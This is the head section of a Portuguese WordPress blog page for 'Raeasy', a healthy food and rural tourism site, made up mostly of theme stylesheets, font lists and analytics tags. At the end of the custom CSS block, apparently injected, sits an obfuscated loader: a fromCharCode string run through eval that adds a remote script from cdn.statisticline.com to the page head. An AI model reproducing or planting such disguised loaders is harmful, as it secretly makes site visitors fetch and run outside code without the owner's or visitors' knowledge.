<link rel='stylesheet' id='bootstrap-css' href='https://raeasy.com/wp-content/themes/honeypress/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-style-css' href='https://raeasy.com/wp-content/themes/honeypress/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-startmenu-css' href='https://raeasy.com/wp-content/themes/honeypress/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://raeasy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://raeasy.com/wp-content/themes/honeypress/assets/css/owl.carousel.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One+%3D%3E+Russo+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://raeasy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://raeasy.com/wp-content/themes/honeypress/assets/js/jquery.mb.YTPlayer.js?ver=6.4.1" id="honeypress-video-slider-js-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-227454100-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["raeasy.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-227454100-1", {"anonymize_ip":true});
gtag("config", "G-J7W5N5PJR3");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://raeasy.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raeasy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.114.0" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
body .site-title, body .header-logo.index6 .site-title , body .navbar.navbar7 .site-title{
	font-size:36px ;
	font-family:Varela Round ;
    line-height:46px ;
}
body .site-description {
	font-size:20px;
	font-family:Varela Round;
    line-height:37px;
}
body .navbar .nav > li > a {
	font-size:16px;
	font-family:Varela Round ;
    line-height:30px;
}
body .dropdown-menu .dropdown-item{
	font-size:16px;
	font-family:Varela Round;
    line-height:30px;
}
</style>
<style>
body .slider-caption h1.title  {
	font-size:65px;
	font-family:Varela Round;
    line-height:85px;
}
</style>
<style>
 body .section-header p {
	font-size:16px !important;
	font-family:Varela Round;
    line-height:30px;
}

body .section-header h2, body .contact .section-header h2 {
    font-size:36px !important;
	font-family:Varela Round;
    line-height:54px;
}
</style>
<style>
/* Heading H1 */
body .about h1, body .entry-content h1, body .service h1, body .contact h1, body .error-page h1, body .navbar .nav > li > h1  {
	font-size:36px;
	font-family:Varela Round;
    line-height:54px !important;
}

/* Heading H2 */
body .entry-content h2, body .cta-block h2, body .error-page h2, body .about h2, body .service h2, body .contact h2, body .navbar .nav > li > h2{
	font-size:30px;
	font-family:Varela Round;
    line-height:45px !important;
}

/* Heading H3 */
body .entry-content h3, body .related-posts h3, body .entry-header h3, body .about h3, body .service h3, body .contact h3, body .contact-form-map .title h3, body .error-page .sub-title, body .navbar .nav > li > h3 {
	font-size:24px;
	font-family:Varela Round;
    line-height:36px !important;
}
body .comment-title h3, body .comment-reply-title{
	font-size:28px;
	font-family:Varela Round;
    line-height:36px !important;
}

/* Heading H4 */
body .entry-content h4, body .entry-header h4, body .team-grid h4, body .entry-header h4 a, body .contact-widget h4, body .about h4, body .testimonial .testmonial-block .name, body .service h4, body .contact h4, body .blog-author .name, body .navbar .nav > li > h4 {
	font-size:20px;
	font-family:Varela Round;
    line-height:30px !important;
}

/* Heading H5 */
body .product-price h5, body .blog-author h5, body .comment-detail h5, body .entry-content h5, body .about h5, body .service h5, body .contact h5, body .navbar .nav > li > h5 {
	font-size:18px;
	font-family:Varela Round;
    line-height:24px !important;
}

/* Heading H6 */
body .entry-content h6, body .about h6, body .service h6, body .contact h6 , body .navbar .nav > li > h6{
	font-size:14px;
	font-family:Varela Round;
    line-height:21px !important;
}

/* Paragraph */
body .entry-content p, body .cta-block p, body .about-content p, body .funfact p, body .woocommerce-product-details__short-description p, body .wpcf7 .wpcf7-form p label, body .testimonial .testmonial-block .designation, body .about p, body .entry-content li, body .contact address, body .contact p, body .service p, body .contact p, body .error-page p, body .logged-in-as, body .comment-form-comment label, body .comment-form-comment #comment, body .comment-detail p, body .navbar .nav > li > p{
	font-size:16px;
	font-family:Varela Round;
    line-height:30px !important;
}
body .slider-caption p, body .slider-caption .description{
	font-size:18px;
	font-family:Varela Round;
    line-height:30px !important;
}
body .portfolio .tab a, body .portfolio .nav-item a{
	font-size:16px;
	font-family:Varela Round;
    line-height:30px !important;
}

/* Button Text */
body .btn-combo a, body .mx-auto a, body .pt-3 a, body .wpcf7-form .wpcf7-submit,  body .woocommerce .button, body .form-submit #submit, body .wp-block-button__link, body .honeypress_header_btn, body .navbar .nav > li > a.honeypress_header_btn{
	font-size:16px !important;
	font-family:Varela Round !important;
    line-height:30px !important;
}
</style>
<style>
.entry-header h2{
	font-size:36px !important;
	font-family:Varela Round;
    line-height:54px;
}
</style>
<style>
/* Shop Page H1 */
 body .woocommerce div.product .product_title{
	font-size:36px;
	font-family:Varela Round;
    line-height:54px;
}

/* Shop Page H2 */
.woocommerce .products h2, .woocommerce .cart_totals h2, .woocommerce-Tabs-panel h2, .woocommerce .cross-sells h2, body #wrapper .cross-sells h2.woocommerce-loop-product__title,body .woocommerce-Tabs-panel h2{
	font-size:18px !important;
	font-family:Varela Round !important;
    line-height:30px !important;
}

/* Shop Page H3 */
 .woocommerce .checkout h3 {
	font-size:24px !important;
	font-family:Varela Round !important;
    line-height:36px !important;
}
</style>
<style>
.sidebar .widget-title, .sidebar .wp-block-search .wp-block-search__label, .sidebar .widget h1, .sidebar .widget h2, .sidebar .widget h3, .sidebar .widget h4, .sidebar .widget h5, .sidebar .widget h6 {
	font-size:24px !important;
	font-family:Varela Round !important;
    line-height:36px !important;
}
/* Sidebar Widget Content */
.sidebar .widget_recent_entries a, .sidebar a, .sidebar p, .sidebar .address {
	font-size:16px !important;
	font-family:Varela Round !important;
    line-height:30px !important;
}
.sidebar .btn.btn-success, .sidebar .form-control{font-family:Varela Round !important;}
</style>
<style>
/* Footer Widget Title */
.site-footer .widget-title, .site-footer .wp-block-search .wp-block-search__label, .site-footer .widget h1, .site-footer .widget h2, .site-footer .widget h3, .site-footer .widget h4, .site-footer .widget h5, .site-footer .widget h6  {
	font-size:24px !important;
	font-family:Varela Round !important;
    line-height:36px !important;
}
/* Footer Widget Content */
.footer-sidebar .widget_recent_entries a, .footer-sidebar a, .footer-sidebar p, .footer-sidebar address {
	font-size:16px !important;
	font-family:Varela Round !important;
    line-height:30px !important;
}
</style>
	<style>
	body .site-title a, body .header-logo.index6 .site-title, body .navbar.navbar7 .site-title-name, body .header-logo.index6 .site-title-name, .dark .site-title a {
		color: #061018;
	}
	body .site-title a:hover, body .header-logo.index6 .site-title, body .navbar.navbar7 .site-title-name:hover, body .navbar.navbar7 .site-title-name:focus, body .header-logo.index6 .site-title-name:hover, body .header-logo.index6 .site-title-name:focus, .dark .site-title a:hover {
		color: #f18739;
	}
	body .site-description, body .navbar.navbar7 .site-description, body .header-logo.index6 .site-description, .dark .site-description {
		color: #f18739;
	}
    </style>
        <style>
    .page-title h1{
    	color: #fff !important;
    }
    </style>
    
<style>
  body h1 {
    	color: #061018 ;
    }
		body.dark h1 {
				color: #ffffff ;
			}
    body .section-header h2, body .funfact h2, body h2{
    	color: #061018;
    }
		body.dark .section-header h2, body.dark h2, body.dark h2.text-white {
    	color: #ffffff;
    }
    body h3 {
    	color: #061018;
    }
		body.dark h3, body.dark h3 a {
    	color: #ffffff;
    }
    body .entry-header h4 > a, body h4 {
    	color: #061018;
    }
	  .dark .entry-header h4 > a, .dark h4, .dark .services .entry-header .entry-title a {
    	color: #ffffff;
    }
    body .product-price h5 > a, body .blog-author h5, body .comment-detail h5, body h5, body .blog .blog-author.media h5{
    	color: #061018;
    }
		body.dark .product-price h5 > a, body.dark .blog-author h5, body.dark .comment-detail h5, body.dark h5, body.dark .blog .blog-author.media h5{
    	color: #ffffff;
    }
    body h6 {
    	color: #061018;
    }
		body.dark h6 {
    	color: #ffffff;
    }
    p,body .services5 .post .entry-content p, p.comment-form-comment label, .navbar7 .menu-html p{
    	color: #061018;
    }
		.dark p:not(.testmonial-block5 p, .section-header .section-subtitle, .textwidget p, p.description, p.site-description), body.dark .services5 .post .entry-content p, .dark p.comment-form-comment label {
    	color: #c8c8c8;
    }
    .site-footer .site-info p{color: #bec3c7;}


    /* Sidebar */
    body .sidebar .widget-title, body .sidebar .wp-block-search .wp-block-search__label, body .sidebar .widget h1, body .sidebar .widget h2, body .sidebar .widget h3, body .sidebar .widget h4, body .sidebar .widget h5, body .sidebar .widget h6 {
    	color: #061018;
    }
		body.dark .sidebar .widget-title, body.dark .sidebar .wp-block-search .wp-block-search__label, body.dark .sidebar .widget h1, body.dark .sidebar .widget h2, body.dark .sidebar .widget h3, body.dark .sidebar .widget h4, body.dark .sidebar .widget h5, body.dark .sidebar .widget h6 {
    	color: #ffffff;
    }
    body .sidebar p, body .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body .sidebar #wp-calendar, body .sidebar #wp-calendar caption, body .sidebar .wp-block-latest-posts__post-excerpt, body .sidebar .wp-block-latest-posts__post-author, body .sidebar .wp-block-latest-posts__post-date, body .sidebar .wp-block-latest-comments__comment-date  {
    	color: #061018;
    }
		body.dark .sidebar p, body.dark .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body.dark .sidebar #wp-calendar, body.dark .sidebar #wp-calendar caption, body.dark .sidebar .wp-block-latest-posts__post-excerpt, body.dark .sidebar .wp-block-latest-posts__post-author, body.dark .sidebar .wp-block-latest-posts__post-date, body.dark .sidebar .wp-block-latest-comments__comment-date {
    	color: #c8c8c8  !important;
    }
    body .sidebar a, body #wrapper .sidebar .woocommerce a {
    	color: #061018;
    }
		body.dark .sidebar a, body.dark #wrapper .sidebar .woocommerce a {
			color: #ffffff;
		}
</style>
    

            <style>
		.site-footer p {
			color: #ffffff;
		}
        </style>
<style type="text/css">
    .custom-logo{width: 168px; height: auto;}
    .honeypress_header_btn{ -webkit-border-radius: 30px;border-radius: 30px;}
   #wrapper .container{max-width: 1140px;}
   #wrapper .site-footer .container{max-width: 1140px;}
</style>
<link rel="icon" href="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-32x32.png" sizes="32x32" />
<link rel="icon" href="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-180x180.png" />
<meta name="msapplication-TileImage" content="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-title-section {
    background: url(https://raeasy.com/wp-content/uploads/2022/04/morango-banner.png);
	background-size: cover;
  background-repeat: no-repeat;
}

.page-title-section .overlay {
	    background-color: rgba(0, 0, 0, 0.3)
}

.custom-logo-link-url {
	display: none;
}

.navbar-toggler {
	margin-top: 1px;
	margin-bottom: 1px;
}

.site-footer .site-info:after {
	content: 'Raeasy todos os direitos resevados 2022';
}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);		</style>
			</head>
	<body class="home blog wp-custom-logo wide custom-background elementor-default elementor-kit-32" >
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#wrapper">Pular para o conteúdo</a>
		<div id="preloader">
        <div class="hp-preloader-cube">
	        <div class="hp-cube1 hp-cube"></div>
	        <div class="hp-cube2 hp-cube"></div>
	        <div class="hp-cube4 hp-cube"></div>
	        <div class="hp-cube3 hp-cube"></div>
    	</div> 
    </div>
			<nav class="navbar navbar-expand-lg navbar-light ">
	<div class="container">
		<a href="https://raeasy.com/blog/" class="navbar-brand" rel="home" aria-current="page"><img width="788" height="256" src="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1.png" class="custom-logo" alt="Blog " decoding="async" fetchpriority="high" srcset="https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1.png 788w, https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1-300x97.png 300w, https://raeasy.com/wp-content/uploads/2022/03/cropped-Logotipo-oficial-Raeasy-e-facil-comer-bem-alimentacao-saudavel-natural-e-artesanal-e-turismo-rural-horizontal-e1648297953812-1-768x250.png 768w" sizes="(max-width: 788px) 100vw, 788px" /></a>		<div class="custom-logo-link-url">
	    <h1 class="site-title"><a class="site-title-name" href="https://raeasy.com/blog/" >Blog </a></h1>
	    				<p class="site-description">Raeasy</p>
				</div>
